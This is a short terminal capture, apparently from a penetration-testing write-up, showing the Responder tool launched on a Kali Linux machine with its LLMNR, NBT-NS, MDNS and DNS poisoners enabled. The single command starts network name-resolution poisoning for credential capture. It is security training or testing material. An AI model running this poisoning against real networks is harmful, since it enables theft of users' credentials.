 (kali㉿kali)-[~]
$ sudo responder -I eth0
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]